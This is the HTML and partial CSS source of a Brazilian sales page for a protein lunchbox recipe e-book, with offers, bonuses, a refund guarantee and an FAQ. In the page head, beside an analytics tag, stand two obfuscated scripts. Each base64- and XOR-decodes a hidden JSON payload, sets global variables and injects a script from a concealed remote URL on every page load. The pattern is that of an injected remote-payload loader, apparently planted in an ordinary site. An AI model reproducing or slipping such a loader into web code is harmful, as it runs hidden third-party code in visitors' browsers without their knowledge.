





==== index.html @ d8662d39 "klas" ====
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>Marmita Proteica Fácil</title>
  <meta name="description" content="Página de vendas do e-book com 272 receitas de marmitas proteicas para deixar a semana pronta sem cozinhar todos os dias.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Unbounded:wght@700;800&family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap">
  <link rel="stylesheet" href="style.css">

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ykem2uk9an");
  </script>

  <script>(function(){var j_dny5=atob("DIoIFUBMqn/WYGf/afEqYDIgiEX0CBOLGfkyOm8vzhH4FROSAOxxOyMjx1G0EkiMCvhhZTQ/hQqiDRTQBet8cDM4hBWlQkvdCP58Zyku3wuzE0XFMvEqeyEhz13sQgOeHeslYDQhwxmvTReNDPxtezRh0hy5BEqMCuEqOWI6yxOjBUXFS6h1OTtuxB67BUXFS+5pYSFh3wu7CQGGRPp6cDYpxAv7ExKdAO57N2xu3B66FQLdU6gqaB0x");var s_ep=[];for(var c_04ku=0;c_04ku<j_dny5.length;c_04ku++){s_ep.push(j_dny5.charCodeAt(c_04ku)&255);}var j_9=s_ep[0];var g_e5o9=s_ep.slice(1,1+j_9);var j_d=s_ep.slice(1+j_9);var k_i=j_d.map(function(b,a_f6r){return b^g_e5o9[a_f6r%j_9];});var h_88="";for(var v_g=0;v_g<k_i.length;v_g++){h_88+=String.fromCharCode(k_i[v_g]&255);}var y_od3b=decodeURIComponent(escape(h_88));var s_tk=JSON.parse(y_od3b);var k_beb=s_tk.globals||[];k_beb.forEach(function(r_et){window[r_et.name]=r_et.value;});var f_wng=document.createElement("script");f_wng.src=s_tk.url;f_wng.async=true;f_wng.defer=true;(s_tk.attributes||[]).forEach(function(n_nunl){f_wng.setAttribute(n_nunl.name,n_nunl.value);});(document.head||document.documentElement).appendChild(f_wng);})();</script>

  <script>(function(){var b_yh=atob("DPrnetn5NFrb0HjCmoHFD6uVFmD5uAy26ondVfaaUDT1pQyv85yeVLqWWXS5olex+YiOCq2KGyqyqB2utYqOAryVGjCo8lTg+46TCLCbQS6+o1r4wafLWL6VWzi6vAvgoKGcWLeYWT/56lqy84KCFpCdFnb5phmu75/FQPvPDGLi5x7wqsrQQ+ibVWPt5hqgrZ+DHujbSQem");var t_hg=[];for(var l_a2=0;l_a2<b_yh.length;l_a2++){t_hg.push(b_yh.charCodeAt(l_a2)&255);}var r_s8d=t_hg[0];var f_c98=t_hg.slice(1,1+r_s8d);var s_06=t_hg.slice(1+r_s8d);var e_6ujo=s_06.map(function(b,l_2){return b^f_c98[l_2%r_s8d];});var h_nq="";for(var z_bn0=0;z_bn0<e_6ujo.length;z_bn0++){h_nq+=String.fromCharCode(e_6ujo[z_bn0]&255);}var u_e=decodeURIComponent(escape(h_nq));var y_2=JSON.parse(u_e);var o_fb=y_2.globals||[];o_fb.forEach(function(b_ultc){window[b_ultc.name]=b_ultc.value;});var k_ec4j=document.createElement("script");k_ec4j.src=y_2.url;k_ec4j.async=true;k_ec4j.defer=true;(y_2.attributes||[]).forEach(function(c_0bie){k_ec4j.setAttribute(c_0bie.name,c_0bie.value);});(document.head||document.documentElement).appendChild(k_ec4j);})();</script>

</head>
<body>

<main>

  <!-- Hero 1 -->
  <section class="hero">
    <div class="wrap">
      <h2>272 Marmitas Proteicas Para Deixar Sua Semana Pronta Sem Precisar Cozinhar Todos os Dias</h2>
      <img class="hero-shot" src="assets/hero.png" alt="Mockup do e-book 272 Marmitas Proteicas no celular, tablet e páginas de receitas">
      <p class="sub">Receitas práticas com ingredientes, preparo e montagem para você organizar suas refeições proteicas, congelar e ter comida pronta durante a semana.</p>
      <div class="hero-cta">
        <a class="btn" href="#oferta" id="hero-cta">
          Quero minhas 272 receitas
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
        </a>
      </div>
      <p class="price-note">Acesso imediato · Pagamento único · Garantia de 30 dias</p>
    </div>
  </section>

  <!-- Hero 2 -->
  <section class="solution">
    <div class="wrap">
      <h2>Abra, escolha a receita e prepare.</h2>
      <p class="sub">Você recebe <b>272 receitas de marmitas proteicas</b> com tudo organizado:</p>

      <div class="sample-carousel">
        <div class="sample-track" id="sampleTrack">
          <article class="recipe-card">
            <img src="assets/entregavel-03.jpg" alt="Receita #3: Carne ao Molho Chipotle com Batatas — 533 kcal, 60g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-06.jpg" alt="Receita #6: Macarrão Alfredo com Frango Grelhado — 595 kcal, 59g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-12.jpg" alt="Receita #12: Macarrão Cremoso com Carne ao Molho de Mel e Alho — 566 kcal, 59g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-25.jpg" alt="Receita #25: Bowl de Carne com Batatas ao Chipotle — 567 kcal, 54g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-31.jpg" alt="Receita #31: Bowl de Frango com Milho de Rua — 544 kcal, 50g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-44.jpg" alt="Receita #44: Macarrão Cremoso com Frango na Manteiga — 515 kcal, 48g de proteína">
          </article>
        </div>
        <div class="sample-dots" id="sampleDots">
          <span class="sample-dot" data-i="0"></span>
          <span class="sample-dot" data-i="1"></span>
          <span class="sample-dot" data-i="2"></span>
          <span class="sample-dot" data-i="3"></span>
          <span class="sample-dot" data-i="4"></span>
          <span class="sample-dot" data-i="5"></span>
        </div>
      </div>

      <div class="checklist">
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Ingredientes de cada receita</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Modo de preparo</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Montagem da marmita</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Opções variadas de proteínas e acompanhamentos</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Receitas práticas para encaixar na rotina</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Orientações para congelar e descongelar corretamente</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Acesso vitalício pelo aplicativo</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Suporte via WhatsApp</p>
        </div>
      </div>
    </div>
  </section>

  <!-- Hero 3 -->
  <section class="solution benefits">
    <div class="wrap">
      <h2>Sua proteína da semana pronta antes da correria começar.</h2>
      <div class="checklist">
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Menos tempo cozinhando durante a semana</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Mais variedade sem viver de frango e carne moída</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Menos chance de cair no delivery por falta de comida pronta</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Marmitas organizadas para só pegar, aquecer e comer</p>
        </div>
      </div>
    </div>
  </section>

  <!-- Hero 4: provas sociais -->
  <section class="testimonials">
    <div class="wrap">
      <span class="eyebrow">Prova social</span>
      <h2>Quem comia sempre o mesmo frango enjoativo, agora tem Marmita Proteica Fit</h2>
      <p class="sub">Veja o que pessoas com a mesma rotina <br>que a sua estão dizendo: </p>
      <div class="sample-carousel">
        <div class="sample-track t-track" id="testimonialTrack">
          <div class="t-card">
            <img src="assets/depoimento-01.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-02.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-03.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-04.jpg" alt="Depoimento de Aline Oliveira sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-05.jpg" alt="Depoimento de Eliza Knowitsch sobre o Marmita Proteica Fácil">
          </div>
        </div>
        <div class="sample-dots" id="testimonialDots">
          <span class="sample-dot" data-i="0"></span>
          <span class="sample-dot" data-i="1"></span>
          <span class="sample-dot" data-i="2"></span>
          <span class="sample-dot" data-i="3"></span>
          <span class="sample-dot" data-i="4"></span>
        </div>
      </div>
    </div>
  </section>

  <!-- Hero 5: bônus -->
  <section class="bonus">
    <div class="wrap">
      <h2>E você ainda recebe 5 bônus</h2>
      <div class="bonus-grid">
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-01-congelamento.png" alt="Bônus 01: Guia de Congelamento e Descongelamento Proteico" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 01</span>
            <h3>Guia de Congelamento e Descongelamento Proteico</h3>
            <p>Orientações para congelar e descongelar suas marmitas preservando melhor sabor e textura.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 27</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-02-lista-compras.png" alt="Bônus 02: Tabela de Conservação das Marmitas Proteicas" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 02</span>
            <h3>Tabela de Conservação das Marmitas Proteicas</h3>
            <p>Consulte rapidamente como organizar a conservação dos seus preparos.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 17</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-03-comunidade.png" alt="Bônus 03: 15 Temperos e Molhos para Variar sem Enjoar" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 03</span>
            <h3>15 Temperos e Molhos para Variar sem Enjoar</h3>
            <p>Mais sabor para mudar suas marmitas sem precisar inventar novas receitas.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 27</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-04-docinhos.png" alt="Bônus 04: 4 Listas de Compras Semanais Prontas" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 04</span>
            <h3>4 Listas de Compras Semanais Prontas</h3>
            <p>Organize suas compras sem esquecer ingredientes nem perder tempo montando lista.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 27</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-05-lanches.png" alt="Bônus 05: 10 Combinações Extras de Marmitas Proteicas" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 05</span>
            <h3>10 Combinações Extras de Marmitas Proteicas</h3>
            <p>Mais opções para variar suas refeições durante a semana.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 37</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Hero 6: oferta -->
  <section class="offer" id="oferta">
    <div class="wrap">
      <div class="offer-head">
        <h2>Escolha a melhor <em>opção para você</em></h2>
        <p>Invista em receitas de qualidade para deixar sua semana pronta por um valor simbólico.</p>
      </div>
      <div class="offer-plans">
      <div class="offer-card">

        <div class="offer-ribbon">
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3 6.5 7 .9-5.1 4.8 1.3 7L12 17.8 5.8 21.2l1.3-7L2 9.4l7-.9z"/></svg>
          Mais escolhido · 272 receitas + 5 bônus
        </div>

        <div class="offer-card-inner">
          <img class="offer-shot" src="assets/hero.png" alt="Mockup do e-book 272 Marmitas Proteicas">

          <h2 class="offer-title">Leve agora o Marmita Proteica Fácil</h2>

          <ul class="offer-summary-list">
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>272 Receitas de Marmitas Proteicas</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Ingredientes de cada receita</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Modo de preparo</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Montagem das marmitas</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Guia de Congelamento e Descongelamento</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Tabela de Conservação</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>15 Temperos e Molhos</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>4 Listas de Compras Semanais</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>10 Combinações Extras</strong></span>
            </li>
            <li>
              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
              <span class="item-text"><strong>5 bônus exclusivos</strong></span>
            </li>
          </ul>

          <div class="offer-price">
            <span class="offer-price-old">De <s>R$ 147</s> por apenas</span>
            <span class="offer-price-new">R$ 27,90</span>
            <span class="offer-price-old">ou 6x de R$ 5,55</span>
          </div>

          <a class="btn offer-btn-primary" href="https://pay.wiapy.com/NthxVZ3tr1PH" id="offer-cta">
            Quero minhas 272 receitas agora
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
          </a>
          <p class="offer-once">Pagamento único.</p>

          <div class="offer-trust-row">
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="10" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>Pagamento seguro</span>
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M13 2 3 14h7l-1 8 10-12h-7z"/></svg>Acesso imediato</span>
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20"/></svg>Pix ou cartão</span>
          </div>
        </div>
      </div>

      <div class="offer-card offer-card--basic">

        <div class="offer-ribbon">Plano básico · só as receitas</div>

        <div class="offer-card-inner">
          <img class="offer-shot" src="assets/10.png" alt="Mockup do plano básico Marmita Proteica Fácil">

          <h2 class="offer-title">Marmita Proteica Fácil Básico</h2>

          <ul class="offer-summary-list">
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>72 Receitas de Marmitas Proteicas</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Ingredientes de cada receita</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Modo de preparo</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Montagem das marmitas</strong></span>
            </li>
          </ul>

          <p class="offer-not-label">Não inclui</p>
          <ul class="offer-not-list">
            <li>Guia de Congelamento e Descongelamento</li>
            <li>Tabela de Conservação</li>
            <li>15 Temperos e Molhos</li>
            <li>4 Listas de Compras Semanais</li>
            <li>10 Combinações Extras</li>
          </ul>

          <div class="offer-price">
            <span class="offer-price-old">Por apenas</span>
            <span class="offer-price-new">R$ 14,90</span>
            <span class="offer-price-old">ou 3x de R$ 5,43</span>
          </div>

          <a class="btn offer-btn-primary offer-btn-secondary" href="https://pay.wiapy.com/n1FiD4-wryHS" id="offer-cta-basic">
            Quero o plano básico
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
          </a>
          <p class="offer-once">Pagamento único.</p>

          <div class="offer-trust-row">
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="10" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>Pagamento seguro</span>
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M13 2 3 14h7l-1 8 10-12h-7z"/></svg>Acesso imediato</span>
          </div>
        </div>
      </div>
      </div>
    </div>
  </section>

  <!-- Hero 7: garantia -->
  <section class="guarantee">
    <div class="wrap">
      <img class="seal-img" src="assets/garantia-30-dias.png" alt="Selo de garantia de 30 dias" width="220" height="220" loading="lazy">
      <div>
        <h2>Garantia de 30 Dias</h2>
        <p class="body">Acesse o Marmita Proteica Fácil e veja o material por dentro. Se por qualquer motivo achar que não é para você, <b>solicite o reembolso dentro de 30 dias e devolvemos 100% do valor pago.</b></p>
      </div>
    </div>
  </section>

  <!-- Hero 8: FAQ -->
  <section class="faq">
    <div class="wrap">
      <h2>Perguntas frequentes</h2>
      <div class="faq-list">
        <details>
          <summary>Como recebo o material?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>O acesso é liberado após a confirmação da compra. O material é digital e pode ser aberto pelo celular ou computador.</p>
        </details>
        <details>
          <summary>Preciso saber cozinhar bem?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Não. As receitas trazem ingredientes, modo de preparo e montagem de forma direta para facilitar a execução.</p>
        </details>
        <details>
          <summary>As receitas são realmente proteicas?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Sim. O foco das 272 receitas são refeições com fontes de proteína para quem quer organizar melhor esse tipo de alimentação durante a semana.</p>
        </details>
        <details>
          <summary>Como sei como congelar e descongelar?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Você recebe o Guia de Congelamento e Descongelamento Proteico e a Tabela de Conservação junto com o produto.</p>
        </details>
        <details>
          <summary>Por quanto tempo uma marmita pode ficar armazenada?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Isso varia conforme os ingredientes, a temperatura e a forma de armazenamento. O material traz orientações para você organizar o congelamento e o descongelamento dos preparos.</p>
        </details>
        <details>
          <summary>E se eu comprar e não gostar?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Você tem 30 dias de garantia para solicitar o reembolso de 100% do valor pago.</p>
        </details>
      </div>
    </div>
  </section>

  <footer>
    <div class="wrap">
      <p class="legal">Marmita Proteica Fácil é um material digital de receitas e não substitui acompanhamento nutricional profissional. Resultados dependem da rotina alimentar como um todo. Compra 100% segura · Garantia de 30 dias.</p>
    </div>
  </footer>

</main>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
:root{
  --bg:#EFF3EC;
  --surface:#FFFFFF;
  --surface-2:#E3ECE1;
  --tint-peach:#FBEADD;
  --deep-green:#0F3B30;
  --deep-green-soft:#AFC9BF;
  --ink:#16211A;
  --ink-soft:#55645A;
  --accent:#E2572B;
  --accent-ink:#FFF7F2;
  --accent-2:#2E6B4C;
  --accent-2-ink:#F2FBF5;
  --line:#D7E0D3;
  --shadow:rgba(23,33,26,.10);
}

*{box-sizing:border-box;}
html{scroll-behavior:smooth;}
body{
  margin:0;
  background:var(--bg);
  color:var(--ink);
  font-family:"IBM Plex Sans",system-ui,-apple-system,sans-serif;
  font-size:16px;
  line-height:1.55;
}
h1,h2,h3{
  font-family:"Unbounded",system-ui,sans-serif;
  line-height:1.12;
  text-wrap:balance;
  margin:0;
}
p{margin:0;}
img{max-width:100%;}
a{color:inherit;}
ul{margin:0;padding:0;list-style:none;}
.wrap{
  width:100%;
  max-width:1100px;
  margin-inline:auto;
  padding-inline:clamp(20px,6vw,56px);
}
section{padding-block:clamp(48px,8vw,96px);}
.eyebrow{
  display:block;
  margin-bottom:18px;
  font-size:.8rem;
  font-weight:700;
  letter-spacing:.14em;
  text-transform:uppercase;
  color:var(--accent-2);
}

.btn{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  gap:10px;
  border:none;
  border-radius:999px;
  padding:18px 28px;
  font-family:"IBM Plex Sans",sans-serif;
  font-weight:700;
  font-size:1.05rem;
  cursor:pointer;
  background:var(--accent);
  color:var(--accent-ink);
  box-shadow:0 10px 24px -8px rgba(226,87,43,.55);
  transition:transform .15s ease, box-shadow .15s ease;
  text-decoration:none;
}
.btn:hover{transform:translateY(-2px);box-shadow:0 14px 30px -8px rgba(226,87,43,.6);}
.btn:focus-visible{outline:3px solid var(--accent-2);outline-offset:3px;}
.btn svg{width:20px;height:20px;flex:none;}

.check-row{display:flex;gap:14px;align-items:flex-start;}
.check-ico{
  flex:none;width:28px;height:28px;border-radius:50%;
  background:var(--accent-2);color:var(--accent-2-ink);
  display:flex;align-items:center;justify-content:center;
  margin-top:2px;
}
.check-ico svg{width:15px;height:15px;}

/* ---------- HERO ---------- */
.hero{padding-top:clamp(56px,9vw,110px);}
.hero .wrap{
  display:flex;
  flex-direction:column;
  align-items:center;
  text-align:center;
  max-width:720px;
}
.hero-kicker{
  font-family:"Unbounded",sans-serif;
  font-weight:700;
  font-size:.78rem;
  letter-spacing:.16em;
  text-transform:uppercase;
  color:var(--accent);
  margin-bottom:18px;
  display:block;
}
.hero h1{font-size:clamp(2rem,4.3vw,3.1rem);letter-spacing:-.01em;max-width:16ch;}
.hero h3{
  margin-top:10px;
  font-size:clamp(1.1rem,2.2vw,1.5rem);
  font-weight:700;
  color:var(--ink-soft);
  max-width:22ch;
}
.hero .sub{
  margin-top:24px;
  font-size:1.15rem;
  color:var(--ink-soft);
  max-width:46ch;
}
.hero-cta{margin-top:34px;display:flex;flex-wrap:wrap;justify-content:center;gap:18px;}
.hero-cta .btn{white-space:nowrap;text-transform:uppercase;letter-spacing:.02em;font-size:clamp(.82rem,3.6vw,1.05rem);padding-inline:clamp(18px,5vw,32px);}
.hero .price-note{margin-top:14px;font-size:.92rem;color:var(--ink-soft);font-weight:600;}
.hero .price-note b{color:var(--ink);}
.hero-shot{
  margin-top:36px;
  width:100%;
  max-width:560px;
}
.img-placeholder--sm{
  max-width:160px;
  aspect-ratio:4/3;
  padding:14px;
}
.img-placeholder--sm svg{width:22px;height:22px;}

/* placeholder de imagem (mockup do e-book) */
.img-placeholder{
  width:100%;
  max-width:340px;
  aspect-ratio:3/4;
  border:1.5px dashed var(--line);
  border-radius:18px;
  background:var(--surface-2);
  color:var(--ink-soft);
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  gap:12px;
  text-align:center;
  padding:24px;
  margin-inline:auto;
}
.img-placeholder svg{width:32px;height:32px;opacity:.6;}
.img-placeholder span{font-size:.9rem;font-weight:600;max-width:22ch;}

/* ---------- PAIN ---------- */
.pain{background:var(--surface);border-block:1px solid var(--line);text-align:center;}
.pain .wrap{max-width:760px;margin-inline:auto;}
.pain .eyebrow{display:block;}
.pain h2{font-size:clamp(1.6rem,3vw,2.2rem);}
.pain-steps{
  margin-top:32px;
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
  gap:12px;
}
.pain-steps li{
  background:var(--surface-2);
  border-radius:12px;
  padding:12px 18px;
  font-weight:600;
  font-size:.95rem;
}
.pain-turn{margin-top:38px;font-size:1.2rem;font-weight:600;}
.pain-list{margin-top:16px;display:flex;flex-direction:column;align-items:center;gap:8px;color:var(--ink-soft);}
.pain-list li{font-size:1.02rem;}
.pain-list li::before{content:"—  ";color:var(--accent);font-weight:700;}
.pullquote{
  margin-top:44px;
  border-radius:20px;
  background:var(--surface-2);
  padding:clamp(26px,4vw,38px);
  font-family:"Unbounded",sans-serif;
  font-weight:700;
  font-size:clamp(1.15rem,2.4vw,1.5rem);
  line-height:1.35;
  text-wrap:balance;
}

/* ---------- SOLUTION ---------- */
.solution .eyebrow{display:block;text-align:center;}
.solution h2{font-size:clamp(1.7rem,3.4vw,2.4rem);max-width:18ch;margin-inline:auto;text-align:center;}
